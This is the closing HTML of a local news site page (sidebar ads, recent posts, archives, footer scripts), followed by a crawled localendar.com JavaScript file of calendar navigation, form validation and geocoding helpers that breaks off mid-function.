				<li class="previous"><strong>Previous story&nbsp;</strong><a href="https://www.theparkpress.com/news-anchor-nancy-alvarez-joins-heart-of-florida-united-way/" rel="prev"><i class="fas fa-chevron-left"></i><span>News Anchor Nancy Alvarez Joins Heart Of Florida United Way</span></a></li>
			</ul>

			
			<div id="adwidget_imagewidget-25" class="widget AdWidget_ImageWidget"><a  href='https://www.matchingdonors.com' alt='Ad'><img style='width: 100%;' src='https://www.theparkpress.com/wp-content/uploads/2023/01/300x250-MD-Lifesaver-Be-A-Kidney-Donor.jpg' alt='Ad' /></a></div><div id="adwidget_imagewidget-19" class="widget AdWidget_ImageWidget"><a  href='https://www.trackshack.com/' alt='Ad'><img style='width: 100%;' src='https://www.theparkpress.com/wp-content/uploads/2017/07/Track-Shack-300x91.png' alt='Ad' /></a></div><div id="adwidget_imagewidget-18" class="widget AdWidget_ImageWidget"><a  href='https://johnpsomas.com/' alt='Ad'><img style='width: 100%;' src='https://www.theparkpress.com/wp-content/uploads/2017/07/State-Farm-LOGO-300x300.png' alt='Ad' /></a></div><div id="adwidget_imagewidget-21" class="widget AdWidget_ImageWidget"><a  href='https://wprk.org/' alt='Ad'><img style='width: 100%;' src='https://www.theparkpress.com/wp-content/uploads/2022/09/WPRK-91.5.webp' alt='Ad' /></a></div><div id="adwidget_imagewidget-22" class="widget AdWidget_ImageWidget"><a  href='https://rollinssports.com/' alt='Ad'><img style='width: 100%;' src='https://www.theparkpress.com/wp-content/uploads/2022/09/Rollins-College-Sports.jpg' alt='Ad' /></a></div><div id="adwidget_imagewidget-23" class="widget AdWidget_ImageWidget"><a  href='https://ymcacf.org/locations/packingdistrict/' alt='Ad'><img style='width: 100%;' src='https://www.theparkpress.com/wp-content/uploads/2022/09/bc_4004_LMY_ParkPress_Digital_Ad_300x350_v1.jpg' alt='Ad' /></a></div><div id="adwidget_imagewidget-20" class="widget AdWidget_ImageWidget"><a  href='https://www.savethemanatee.org' alt='Ad'><img style='width: 100%;' src='https://www.theparkpress.com/wp-content/uploads/2018/12/Manatee-300x189.png' alt='Ad' /></a></div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	<div class="sidebar s2 collapsed" data-position="right" data-layout="col-3cm" data-sb-id="s2">

	<button class="sidebar-toggle" title="Expand Sidebar"><i class="fas sidebar-toggle-arrows"></i></button>

	<div class="sidebar-content">

		  		<div class="sidebar-top group">
        <p>More</p>  		</div>
		
		
		<div id="localendar-2" class="widget localendar"><h3 class="widget-title">Upcoming Events</h3><div class="localendar-output"><style type="text/css">#elsiemini table{width:auto;height:auto;}.localendar-close{position:absolute;top:4px;right:4px;border:none;margin:2px;}.localendar-mini td,th{width:30px;height:30px;text-align:center;vertical-align:middle;font-family:arial;font-size:16px;}.localendar-label,.localendar-time,.localendar-title{font-family:arial;font-size:12px;}.localendar-label{font-weight:bold;font-size:14px;}.localendar-hasEvents{background-color:#ffa500 !important;cursor:pointer;}.localendar-monthName{}.localendar-balloon{text-align:left;}</style><script>var lcPopupColor="#e6e6e6";var lcPopupOutline="#333333";var lcPopupCornerRadius=20;</script><script type="text/javascript" src="//localendar.com/js/PublishedIncludeMini.js"></script><script type="text/javascript" src="//localendar.com/public/parkpressevents?include=Y&style=M5"></script></div></div>
		<div id="recent-posts-4" class="widget widget_recent_entries">
		<h3 class="widget-title">Previous Posts</h3>
		<ul>
											<li>
					<a href="https://www.theparkpress.com/orlando-mayor-buddy-dyer-celebrates-the-citys-commitment-to-the-promise-of-orlando-to-help-residents-and-businesses-thrive-at-annual-state-of-the-city-address/">Orlando Mayor Buddy Dyer Celebrates the City’s Commitment to “The Promise of Orlando” to Help Residents and Businesses Thrive at Annual State of the City Address</a>
											<span class="post-date">June 8, 2023</span>
									</li>
											<li>
					<a href="https://www.theparkpress.com/blood-donors-are-first-first-responders-drives-at-oneblood/">Blood Donors Are First, First Responders Drives At OneBlood</a>
											<span class="post-date">June 8, 2023</span>
									</li>
											<li>
					<a href="https://www.theparkpress.com/winter-park-resident-joins-able-united-board/">Winter Park Resident Joins ABLE United Board</a>
											<span class="post-date">June 8, 2023</span>
									</li>
											<li>
					<a href="https://www.theparkpress.com/sounds-of-soul-at-the-winter-park-playhouse/">Sounds Of Soul At The Winter Park Playhouse</a>
											<span class="post-date">June 8, 2023</span>
									</li>
											<li>
					<a href="https://www.theparkpress.com/12th-annual-chili-for-charity/">12th Annual Chili For Charity</a>
											<span class="post-date">February 5, 2023</span>
									</li>
					</ul>

		</div><div id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.theparkpress.com/2023/06/'> June 2023 &nbsp;(4)</option>
	<option value='https://www.theparkpress.com/2023/02/'> February 2023 &nbsp;(1)</option>
	<option value='https://www.theparkpress.com/2023/01/'> January 2023 &nbsp;(1)</option>
	<option value='https://www.theparkpress.com/2022/05/'> May 2022 &nbsp;(2)</option>
	<option value='https://www.theparkpress.com/2022/02/'> February 2022 &nbsp;(2)</option>
	<option value='https://www.theparkpress.com/2021/12/'> December 2021 &nbsp;(2)</option>
	<option value='https://www.theparkpress.com/2021/11/'> November 2021 &nbsp;(3)</option>
	<option value='https://www.theparkpress.com/2021/10/'> October 2021 &nbsp;(2)</option>
	<option value='https://www.theparkpress.com/2021/08/'> August 2021 &nbsp;(2)</option>
	<option value='https://www.theparkpress.com/2021/05/'> May 2021 &nbsp;(2)</option>
	<option value='https://www.theparkpress.com/2021/03/'> March 2021 &nbsp;(2)</option>
	<option value='https://www.theparkpress.com/2021/01/'> January 2021 &nbsp;(1)</option>

		</select>

			<script>
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
</script>
</div>
	</div><!--/.sidebar-content-->

</div><!--/.sidebar-->

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>

        <div class="hu-pad group">

          <div class="grid one-half">
                                      <img id="footer-logo" src="https://www.theparkpress.com/wp-content/uploads/2016/06/siteseal_gd_3_h_l_m.gif" alt="">
            
            <div id="copyright">
                <p></p>
            </div><!--/#copyright-->

                                                          <div id="credit" style="">
                    <p>Powered by&nbsp;<a class="fab fa-wordpress" title="Powered by WordPress" href="https://wordpress.org/" target="_blank" rel="noopener noreferrer"></a> - Designed with the&nbsp;<a href="https://presscustomizr.com/hueman/" title="Hueman theme">Hueman theme</a></p>
                  </div><!--/#credit-->
                          
          </div>

          <div class="grid one-half last">
                                          <ul class="social-links"><li><a rel="nofollow" class="social-tooltip"  title="" aria-label="" href="http://"   style="color:"><i class="fab fa-"></i></a></li></ul>                                    </div>

        </div><!--/.hu-pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hueman\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.theparkpress.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.theparkpress.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.theparkpress.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.theparkpress.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.theparkpress.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.theparkpress.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="hu-front-scripts-js-extra">
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":true,"mobile":true},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"<i class=\"fas fa-angle-down\"><\/i>","isDevMode":"","ajaxUrl":"https:\/\/www.theparkpress.com\/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"d8770e0ba2"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Expand","collapsibleCollapse":"Collapse"},"deferFontAwesome":"","fontAwesomeUrl":"https:\/\/www.theparkpress.com\/wp-content\/themes\/hueman\/assets\/front\/css\/font-awesome.min.css?3.7.27","mainScriptUrl":"https:\/\/www.theparkpress.com\/wp-content\/themes\/hueman\/assets\/front\/js\/scripts.min.js?3.7.27","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":5000}};
</script>
<script src="https://www.theparkpress.com/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.7.27" id="hu-front-scripts-js" defer></script>
<script src="https://www.theparkpress.com/wp-content/plugins/easy-twitter-feed-widget/js/twitter-widgets.js?ver=1.0" id="do-etfw-twitter-widgets-js"></script>
<script src="https://www.theparkpress.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script src="https://www.theparkpress.com/wp-content/plugins/hueman-addons/addons/assets/front/js/jQuerySharrre.min.js?ver=6.8.3" id="sharrre-js"></script>
<!--[if lt IE 9]>
<script src="https://www.theparkpress.com/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://localendar.com/public/parkpressevents?include=Y&style=M5
body_size: 10535
content:













	///////////////////////////////////////////////////////
//
// localendar.com - Common.js
//
///////////////////////////////////////////////////////
var ppcIE	=((navigator.appName == "Microsoft Internet Explorer")  || ((navigator.appName == "Netscape") && (parseInt(navigator.appVersion)==5)));
var ppcNN6	=((navigator.appName == "Netscape") && (parseInt(navigator.appVersion)==5));
var ppcNN	=((navigator.appName == "Netscape")&&(document.layers)) ;
var posX	= 4;
var posY	= 4;
var now  = new Date(); //"<= startDate >");
var eventWindow;

function today()
{
	var result = ""
	var d = new Date();
	var curr_date = d.getDate();
	var curr_month = d.getMonth();
	curr_month++;
	var curr_year = (d.getFullYear()+"").substring(2,4);

	if (curr_month<10)
	   result+="0";
	result += curr_month + "-";

	if (curr_date<10)
	   result+="0";
	result+=curr_date + "-" + curr_year;

	return result
}

function getPos(atImg)
{
	// MO: Using jQuery to get position 2/1/10
	var position=$('#'+atImg).offset();
	posX=position.left;
	posY=position.top;
/*
	if ( ppcIE )
	{
		posX = getOffsetLeft(document.images[atImg]);
		posY = getOffsetTop(document.images[atImg]) + document.images[atImg].height;
    	}
    	else if (ppcNN)
    	{
    		posX = document.images[atImg].x;
	       	posY = document.images[atImg].y + document.images[atImg].height;
    	}
*/
}


function fn_chg_color(lcfield,pcolor){
	fn_chk_color(lcfield,pcolor);
}

function fn_chk_color(lcfield,pcolor){
	var numStr = "0123456789ABCDEFabcdef";
	if (pcolor.length==0) return true;
	for (i = 0; i < pcolor.length; i++) {
		thisChar = pcolor.charAt(i);
		if (numStr.indexOf(thisChar) == -1){
			$.Zebra_Dialog("Please enter a valid six character hexidecimal color value.", {
			    'type':     'error',
			    'overlay_opacity': .5,
			    'title':    'Validation Error'
			});
			lcfield.value = '';
			return false;
		}
	}
	if (pcolor.length!=6){
		$.Zebra_Dialog("Please enter a valid six character hexidecimal color value.", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		lcfield.value = '';
		return false;
	}
	lcfield.value = pcolor;

	return true;
}

function validateNewUser(lcform){
	var retval = true;
	if (( !isEmail(lcform)) /*|| (!isLocation(lcform))*/ ||  (! isName(lcform)) || (! checkPassword(lcform)) || (! checkAgree(lcform)) || (!checkTimezone(lcform)) ){
		retval=false;
	}
	else {
		if (lcform.country.value=="USA")
			retval = checkZip(lcform);
		else
			retval = checkCountry(lcform)
	}
	return retval;
}

function checkSelect(lcform){
	var w = eval("document." + lcform.name + ".event_category");

	var count = 0;
	for (var x = 0; x < w.length; x++)
	{
		if (lcform.event_category[x].checked)
			{ count++ }
	}
	if (count == 0 )
	{
		$.Zebra_Dialog("Please select at least one category", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'No Categories Selected'
		});
		lcform.event_category[0].focus();
		return false;
	}
	return true;
}

function category_check(lcform,pvalue){
	var w = eval("document." + lcform.name + ".event_category");

	for (var x = 0; x < w.length; x++) {
		if (pvalue == 'all'){
			w[x].checked = true;
		}else {
			w[x].checked = false;
		}
	}
}

function popup(info){
	var view_window;
	var lcf;
	info=info.toUpperCase();
	if (info=="HELP") lcf="FAQ";
	if (info=="LEGAL") lcf="Legal";
	if (info=="A1CLEGAL") lcf="A1CLEGAL";
	if (info=="PRIVACY") lcf="Privacy";
	if (info=="A1CPRIVACY") lcf="A1CPRIVACY";
//	if (info=="PRINTCAL") lcf="PrintableCalendar";
	view_window = window.open("/elsie?JSP="+lcf+"&context=None", "localendar", "width=500,height=500,scrollbars=yes,resizable=yes");
	view_window.focus();
}

function popupEventAdd()
{
	view_window = window.open("/elsie?JSP=EventEditorAnon", "localendar", "width=545,height=550,menubar=yes,scrollbars=yes,resizable=yes");
}

function popupPrintableCalendar()
{
	var view_window = window.open("/elsie?JSP=PrintableCalendar&context=None", "printablelocalendar", "toolbar=yes,menubar=yes,width=700,height=600,scrollbars=yes,resizable=yes");
	view_window.focus();
}

function lc_navjump(p_direction,p_menutype,p_startdate){
	window.location.href="/elsie?JSP=Calendar&mode=MONTH_"+p_direction+"&menu_type="+p_menutype+"&start_date="+p_startdate;
}
function lc_dayjump(p_menutype,p_date){
	window.location.href="/elsie?JSP=Calendar&menu_type="+p_menutype+"&start_date="+p_date;
}

function lc_weekjump(p_menutype,p_date){
	window.location.href="/elsie?JSP=Calendar&menu_type="+p_menutype+"&start_date="+p_date;
}

function lc_monthjump(p_menutype,p_date){
	window.location.href="/elsie?JSP=Calendar&menu_type="+p_menutype+"&start_date="+p_date;
}
function lc_yearjump(p_menutype,p_date){
	window.location.href="/elsie?JSP=Calendar&menu_type="+p_menutype+"&start_date="+p_date;
}
/*
function lc_publishjump(p_menutype,p_date,p_calendarid,p_rsslink){
	window.location.href="/elsie?JSP=PublishedCalendar&mode=PUBLISH_PUBLIC&search_type="+p_menutype+"&start_date="+p_date+"&calendar_id="+p_calendarid+"&rss_link="+p_rsslink;
}
*/
function lc_searchjump(p_lat,p_lon,p_radius,p_date,p_type){
	window.location.href="/elsie?JSP=SearchResults&mode=ADVSEARCH&member_lat="+p_lat+"&member_long="+p_lon+"&radius="+p_radius+"&start_date="+p_date+"&search_type="+p_type;
}

function lc_pubsearchjump(p_lat,p_lon,p_radius,p_date,p_type){
	window.location.href="/elsie?JSP=PublishedSearch&mode=PUBSEARCH&membar_lat="+p_lat+"&member_long="+p_lon+"&radius="+p_radius+"&start_date="+p_date+"&search_type="+p_type;
}

function HelpWindow(vers){
	var view_window;
	view_window = window.open(('https:' == document.location.protocol ? 'https://' : 'http://')+"www.localendar.com/docs/display/lc");
	view_window.title = "FAQ";
	view_window.focus();
}

function AddEvent(eventDate){
	var target = "/elsie?DAM=EventEditor";
	if (eventDate!=null){
		target+="&eventDate="+eventDate;
	}
	window.location.href= target;
}

function Preferences(){
	window.location.href="/elsie?JSP=PreferencesGeneral"
}

function Search(){
	window.location.href="/elsie?JSP=Search"
}

function PublicEventDetail(m, calendar_id,event_id,more_info,exportDate,category)
{
	if (eventWindow){
		eventWindow.close();
	}
	var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;
	var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;

	var left = ((screen.width / 2) - (400 / 2)) + dualScreenLeft;
	var top = ((screen.height / 2) - (510 / 2)) + dualScreenTop;
	eventWindow = window.open(('https:' == document.location.protocol ? 'https://' : 'http://')+"localendar.com/event?DAM=PublishedEvent&m="+m+"&event_id="+event_id+"&calendar_id="+calendar_id+"&more_info="+more_info+"&export_date="+exportDate+"&category="+category, "previewevent", "scrollbars=yes,resizable=yes,width=400, height=510, top=" + top + ", left=" + left);
	if (window.focus) {
		eventWindow.focus();
	}
}

function zipSearchSubmit(lcform)
{
	var c = lcform.city.value;
	if (c.length < 3)
	{
		$.Zebra_Dialog("Please enter at least the first 3 characters of the city", {
		    'type':     'warning',
		    'overlay_opacity': .5,
		    'title':    'Insufficient Information'
		});
		return false;
	}

	return true;
}

function checkAdvSearch(lcform)
{
	var addressOK = "";
	addressOK = $('#member_lat').val();
	if (addressOK==null || addressOK=="" || addressOK=="null"){
		$.Zebra_Dialog("Please provide a valid geographic location for searching", {
		    'type':     'warning',
		    'overlay_opacity': .5,
		    'title':    'Insufficient Information'
		});
		return false;
	}
	else {
		return true;
	}
}

function prefsGeneralSubmit(lcform)
{
	if (checkDayViewRange(lcform))
		return true;
	else
		return false;
}

function isNumber(data)
{
	var numStr = "0123456789";
	for (i = 0; i < data.length; i++)
	{
		thisChar = data.charAt(i);
		if (numStr.indexOf(thisChar) == -1)
			return false;
	}
	return true;
}
function checkCountry(lcform)
{
	if (lcform.country.value=="---"){
		$.Zebra_Dialog("Please select your country", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		return false;
	}
	else
		return true;
}
function checkTimezone(lcform)
{
	if (lcform.timezone.value=="---"){
		$.Zebra_Dialog("Please select your timezone", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		return false;
	}
	else
		return true;
}
function checkZip(lcform)
{
	var zipcode = lcform.zip.value;
	if (zipcode!="00000"&& ((!isNumber(zipcode)) || zipcode == "" || zipcode.length != 5) )
	{
		$.Zebra_Dialog("Please enter a valid 5 digit zipcode", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		lcform.zip.focus();
		return false;
	}
	return true;
}

function checkDayViewRange(lcform)
{
	var dayStart	= lcform.dayStart.selectedIndex+1;
	var dayEnd 	= lcform.dayEnd.selectedIndex+1;
	if (dayEnd<=dayStart)
	{
		$.Zebra_Dialog("Please make sure the day-view 'To:' hour is later than the 'From:' hour.", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		lcform.dayStart.focus();
		return false;
	}
	return true;
}

// if you put one space in then it passes
function checkSubject(lcform)
{
	var subject = lcform.event_title.value;
	if (subject == "")
	{
		$.Zebra_Dialog("You must supply a title for this event", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		lcform.event_title.select();
		return false;
	}
	return true;
}

function checkChangeMemberLogon(lcform)
{
	var str = lcform.username.value;

	// Return false if characters are not a-z, A-Z, or 1-9.
	for (var i = 0; i < str.length; i++)
        {
		var ch = str.substring(i, i + 1);
		if (((ch < "a" || "z" < ch) && (ch < "A" || "Z" < ch) && (ch < "0" || "9" < ch)) || ch ==' '  && ch != '.')
		{
			if (ch!='_' && ch!='-')
			{
				$.Zebra_Dialog("The Account name may only consist of letters & numbers (spaces are not allowed).<br/><br/>Please change your Account name.", {
				    'type':     'error',
				    'overlay_opacity': .5,
				    'title':    'Validation Error'
				});
				lcform.username.select();
				lcform.username.focus();
				return false;
			}
		}
	}
	return true;
}

function isName(lcform)
{
	var str = lcform.username.value;
	// Return false if name field is blank.
	if (str == "")
	{
		$.Zebra_Dialog("The Account Name is blank.<br/><br/>Please enter your Account name.", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		lcform.username.focus();
		return false;
	}

	return checkChangeMemberLogon(lcform);
}

function isEmail(lcform)
{
	// Return false if e-mail field is blank.
	var str = lcform.email.value;
	if (str == "")
	{
		$.Zebra_Dialog("The Email Address is blank.<br/><br/>Please enter your email address.", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		lcform.email.focus();
		return false;
	}
	// Return false if e-mail field does not contain a '@' and '.' .
	if (str.indexOf ('@',0) == -1 || str.indexOf ('.',0) == -1){
		$.Zebra_Dialog("Please enter a valid email address.", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		lcform.email.select();
		lcform.email.focus();
		return false;
	}

	return true;
}
function isLocation(lcform)
{
	// Return false if e-mail field is blank.
	var str = lcform.member_location_desc.value;
	if (str == "")
	{
		$.Zebra_Dialog("Please enter a valid location.", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		lcform.member_phys_address.focus();
		return false;
	}

	return true;
}
function checkPassword(lcform)
{
	var pw1 = lcform.password.value;
	var pw2 = lcform.confirmpw.value;

	// Return false if pw don't match.
	if (lcform.password.value == "")
	{
		$.Zebra_Dialog("The Password field is blank.<br/><br/>Please enter your password.", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		lcform.password.focus();
		return false;
	}
	if (lcform.confirmpw.value == "")
	{
		$.Zebra_Dialog("The Re-Enter Password field is blank.<br/><br/>Please enter your password again in the Re-Enter Password field.", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		lcform.confirmpw.focus();
		return false;
	}
	if (pw1 != pw2)
	{
		$.Zebra_Dialog("The Passwords you entered do not match.<br/><br/>Please check your entries.", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		lcform.password.select();
		lcform.password.focus();
		return false;
	}

	if (pw1.length<6)
	{
		$.Zebra_Dialog("Please enter a password that is at least 6 characters long.", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		lcform.password.select();
		lcform.password.focus();
		return false;
	}

	// Return false if characters are not '0-9' or '.' .
	for (var i = 0; i < pw1.length; i++)
	{
		var ch = pw1.substring(i, i + 1);
		if (((ch < "a" || "z" < ch) && (ch < "A" || "Z" < ch) && (ch < "0" || "9" < ch)) || ch ==' '  && ch != '.')
		{
			if (ch!='_' && ch!='-')
			{
				$.Zebra_Dialog("The Password field only accepts letters & numbers (spaces are not allowed).<br/><br/>Please change your password.", {
				    'type':     'error',
				    'overlay_opacity': .5,
				    'title':    'Validation Error'
				});
				lcform.password.select();
				lcform.password.focus();
				return false;
			}
		}
	}

	return true;
}

function checkChangePassword(lcform)
{
	var old_pw  = lcform.password.value;
	var new_pw1 = lcform.newpassword.value;
	var new_pw2 = lcform.confirmpw.value;

	if (old_pw == "")
	{
		$.Zebra_Dialog("The Password field is blank.<br/><br/>Please enter your password.", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		lcform.password.focus();
		return false;
	}
	if (new_pw2 == "")
	{
		$.Zebra_Dialog("The Confirm Password field is blank.<br/><br/>Please enter your password again in the Confirm Password field.", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		lcform.confirmpw.focus();
		return false;
	}
	if (new_pw1 != new_pw2)
	{
		$.Zebra_Dialog("The Passwords you entered do not match.<br/><br/>Please check your entries.", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});		lcform.newpassword.select();
		lcform.newpassword.focus();
		return false;
	}
	if (new_pw1.length<6)
	{
		$.Zebra_Dialog("Please enter a password that is at least 6 characters long.", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		lcform.password.select();
		lcform.password.focus();
		return false;
	}

	// Return false if characters are not '0-9' or '.' .
	for (var i = 0; i < new_pw1.length; i++)
	{
		var ch = new_pw1.substring(i, i + 1);
		if (((ch < "a" || "z" < ch) && (ch < "A" || "Z" < ch) && (ch < "0" || "9" < ch)) || ch ==' '  && ch != '.')
		{
			if (ch!='_' && ch!='-')
			{
				$.Zebra_Dialog("The Password field only accepts letters & numbers (spaces are not allowed).<br/><br/>Please change your password.", {
				    'type':     'error',
				    'overlay_opacity': .5,
				    'title':    'Validation Error'
				});
				lcform.newpassword.select();
				lcform.newpassword.focus();
				return false;
			}
		}
	}

	return true;
}

function checkAgree(lcform)
{
	if (!lcform.agree.checked)
 	{
 		$.Zebra_Dialog("Please indicate that you accept the Terms of Service", {
		    'type':     'warning',
		    'overlay_opacity': .5,
		    'title':    'Message'
		});
		lcform.agree.focus();
		return false;
	}

	return true;
}

function EditEvent(event_id,event_public,repeatsCode,eventDate)
{
	if (repeatsCode!=null && repeatsCode!="N")
	{
		$.Zebra_Dialog('This is a repeating event. Do you want to edit the series, or just this occurrence?', {
		    'type':     'question',
		    'overlay_opacity': .5,
		    'title':    'Edit Repeating Event',
		    'buttons':  ['Edit the Series','Edit this Occurrence'],
		    'onClose':  function(caption) {
		    	if (caption=="Edit the Series")
		    		window.location.href="/elsie?DAM=EventEditor&event_id="+event_id+"&public_event="+event_public;
		    	else if (caption=="Edit this Occurrence")
		    		window.location.href="/elsie?DAM=EventEditor&event_id="+event_id+"&public_event="+event_public+"&occur=Y&odate="+eventDate;
		    }
		});
	}
	else
		window.location.href="/elsie?DAM=EventEditor&event_id="+event_id+"&public_event="+event_public;
}


function getRestaurants(zipcode)
{
	var view_window;
	view_window = window.open("http://www.usrg.com/script/nearzip.asp?ZIP="+zipcode,"localendar","width=800,height=500,scrollbars=yes,resizable=yes");
	view_window.focus();
}

function trim(strValue)
{
	var intLoop=0;

	for(intLoop=0; intLoop<strValue.length; )
	{
		if(strValue.charAt(intLoop)==" ")
			strValue=strValue.substring(intLoop+1, strValue.length);
		else
			break;
	}

	for(intLoop=strValue.length-1; intLoop>=0; intLoop=strValue.length-1)
	{
		if(strValue.charAt(intLoop)==" ")
			strValue=strValue.substring(0,intLoop);
		else
			break;
	}
	return strValue;
}



function AnonAddInfo()
{
	var view_window;
	view_window = window.open("/elsie?JSP=AnonAddInfo", "localendar", "width=475,height=565,scrollbars=no,resizable=yes");
	view_window.focus();
}

// Geo-Encoding functions
function hideGeoAlerts(panel){
 var prefix = "";
	if (panel==0){
		// Event Location
		prefix="event";
	} else if (panel==1){
		// Weather Location
		prefix="weather";
	} else if (panel==2){
		// Member Location
		prefix="member"
	}
	$("#"+prefix+"_location_chooser").hide();
	$("#"+prefix+"_location_valid").hide();
	$("#"+prefix+"_location_invalid").hide();
	$("#"+prefix+"_location_none").hide();

	$("#"+prefix+"_lat").val("");
	$("#"+prefix+"_long").val("");
	$("#"+prefix+"_location_desc").val("");
}
function geocodeAddress(panel){
 var prefix = "";
	if (panel==0){
		// Event Location
		prefix="event";
	} else if (panel==1){
		// Weather Location
		prefix="weather";
	} else if (panel==2){
		// Member Location
		prefix="member"
	}

	hideGeoAlerts(panel);

	$("#"+prefix+"_geoList").empty();
	var address = $("#"+prefix+"_phys_address").val();

	jQuery.support.cors = true;

	$.getJSON("https://maps.googleapis.com/maps/api/geocode/json",{address:address,sensor:"false"}, function(data) {
		if (data.results.length>0)
		{
			geoData = data;

			if (geoData.results.length>1){
				$("#"+prefix+"_geoList").append($("<option></option>")
					.attr("value",-1)
					.text("-- Please select --")
				);
			}
			for (i=0;i<geoData.results.length;i++){
				 $("#"+prefix+"_geoList").append($("<option></option>")
				 	.attr("value",i)
				 	.text(data.results[i].formatted_address)
				 );
			}
		} else {
			geoData=null;
		}

		if (geoData==null){
			$("#"+prefix+"_location_none").show();
		} else if (geoData.results.length==1){
			storeLatLong({value:"0"},panel)
			$("#"+prefix+"_location_valid").show();
		} else if (geoData.results.length>1) {
			$("#"+prefix+"_location_chooser").show();
		}
	});
}
function storeLatLong(obj,panel){
 var prefix = "";
	if (panel==0){
		// Event Location
		prefix="event";
	} else if (panel==1){
		// Weather Location
		prefix="weather";
	} else if (panel==2){
		// Member Location
		prefix="member"
	}

	if (obj.value==-1){
		$("#"+prefix+"_location_valid").hide();
		$("#"+prefix+"_lat").val("");
		$("#"+prefix+"_long").val("");
		$("#"+prefix+"_location_desc").val("");
	} else {
		$("#"+prefix+"_lat").val(geoData.results[obj.value].geometry.location.lat);
		$("#"+prefix+"_long").val(geoData.results[obj.value].geometry.location.lng);
		var desc = $("#"+prefix+"_geoList option:selected").text();
		if (""==desc){
			desc = $("#"+prefix+"_phys_address").val();
		}
		$("#"+prefix+"_location_desc").val(desc);
		$("#"+prefix+"_location_valid").html("Location valid<br/>("+$("#"+prefix+"_location_desc").val()+")");
